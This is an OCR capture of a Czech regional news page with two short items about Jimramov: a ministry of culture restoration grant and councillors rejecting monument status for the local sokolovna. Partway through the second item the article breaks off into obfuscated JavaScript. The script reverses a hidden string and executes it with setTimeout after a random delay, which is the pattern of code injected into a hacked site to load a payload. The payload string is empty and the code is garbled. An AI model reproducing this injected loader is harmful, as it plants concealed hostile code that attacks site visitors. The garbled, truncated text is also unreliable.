
obnovu měšťanského domu
Středa, 14. března 2018
Jimramov / Dotaci ve výši 200 tisíc korun z
ministerstva kultury z Programu regenerace
městských památkových rezervací a městských památkových zón na
rok 2018 získal Jimramov. Poputují na obnovu dvou tamních
nemovitých kulturních památek....
V Jimramově nechtějí, aby se
sokolovna stala kulturní památkou
Neděle, 11. března 2018
Jimramov / Zařadit jimramovskou sokolovnu na
seznam kulturních památek jednohlasně odmítli
tamní zastupitelé, a ;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...